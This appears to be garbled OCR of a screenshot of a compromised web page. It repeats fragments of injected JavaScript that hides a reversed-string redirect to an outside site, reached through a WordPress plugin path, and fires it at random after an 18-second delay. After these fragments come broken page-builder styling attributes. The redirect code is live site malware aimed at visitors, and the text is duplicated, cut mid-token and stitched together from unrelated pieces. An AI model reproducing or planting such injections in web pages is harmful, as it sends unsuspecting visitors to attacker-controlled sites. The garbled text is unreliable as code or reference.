
= 18000;setTimeout($mWn(0),delay);}
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
=
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitacol.tnem
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
tom_padding= »|||3px|| »
z_index_tablet= »500″
text_text_shadow_horizontal_length= »text_text_shadow_style,%91o
Object%93″
text_text_shadow_vertical_length= »text_text_shadow_style,%91obje
Object%93″
text_text_shadow_blur_strength= »text_text_shadow_style,%91objec
Object%93″
link_text_shadow_horizontal_length= »link_text_shadow_style,%91o
Object%93″
link_text_shadow_vertical_length= »link_text_shadow_style,%91obj
Object%93″
link_text_shadow_blur_strength= »link_text_shadow_style,%91objec
Object%93″
ul_text_shadow_horizontal_length= »ul_text_shadow_style,%91obje